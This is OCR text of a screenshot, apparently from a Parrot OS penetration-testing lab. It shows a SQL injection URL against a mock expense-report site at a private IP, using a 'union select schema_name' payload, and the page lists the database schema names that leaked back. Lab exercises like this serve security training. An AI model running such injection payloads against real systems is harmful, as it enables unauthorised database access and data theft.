 Futura Business Informat... 6% 04:42:40
Futura Business Informatic
http://192.168.216.146/site.php?id=2 union select schema_name,null 2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
information_schema ()
myexpense ()
mysql ()
performance_schema ()
Firstname Lastname Email address Role